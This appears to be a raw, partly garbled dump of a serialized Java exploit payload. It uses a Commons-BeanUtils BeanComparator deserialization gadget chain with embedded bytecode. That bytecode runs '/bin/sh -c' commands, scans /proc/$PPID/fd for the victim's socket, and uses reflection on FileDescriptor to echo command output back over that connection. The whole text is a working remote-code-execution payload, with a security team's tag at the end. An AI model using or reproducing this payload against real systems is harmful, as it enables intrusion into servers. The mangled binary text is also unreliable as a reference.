 comparatort Ljava/util/Comparator;xp sr+org.apache.commons.beanutils.BeanComparator H L
comparatorq~Lpropertyt Ljava/lang/String;xpsr?org.apache.commons.collections.comparators.
_bytecodest [[B[ _classt [Ljava/lang/Class;L _nameq~ L _outputPropertiest Ljava/util/Properties;xp ur [[BK gg 7 xpur [ T xp 3 29758560493600 java/lang/Object
SourceFile 29758560493600.java<clinit> ()V CodeOls -al /proc/$PPID/fd|grep socket:|awk 'BEGIN{FS="["}''{print $2}'|sed 's/.$//'
java/lang/String /bin/sh -c java/io/BufferedReader java/io/InputStreamReader java/lang/Runtime
getRuntime ()Ljava/lang/Runtime;
exec(([Ljava/lang/String;)Ljava/lang/Process;
java/lang/Process getInputStream ()Ljava/io/InputStream; "#
!$ <init> (Ljava/io/InputStream;)V &'
( (Ljava/io/Reader;)V &*
+ java/util/ArrayList - &
./1 java/util/List 3 add (Ljava/lang/Object;)Z 56 47readLine ()Ljava/lang/String; 9:
; close =
> java/lang/Thread @ sleep (J)V BC
AD8ls -al /proc/$PPID/fd|grep socket:|awk '{print $9, $11}'F size ()I HI 4J get (I)Ljava/lang/Object; LM 4Ncontains (Ljava/lang/CharSequence;)Z PQ
R \s+T split'(Ljava/lang/String;)[Ljava/lang/String; VW
X substring (I)Ljava/lang/String; Z[
\ length ^I
_ (II)Ljava/lang/String; Za
b java/lang/Integer dparseInt (Ljava/lang/String;)I fg
eh \sj java/io/FileDescriptor l java/lang/Class n TYPE Ljava/lang/Class; pq er getDeclaredConstructor3([Ljava/lang/Class;)Ljava/lang/reflect/Constructor; tu
ov"java/lang/reflect/AccessibleObject xsetAccessible (Z)V z{
y| echo xxxxxx1600116192185~ java/util/Scanner
useDelimiter'(Ljava/lang/String;)Ljava/util/Scanner;
Timeline Sec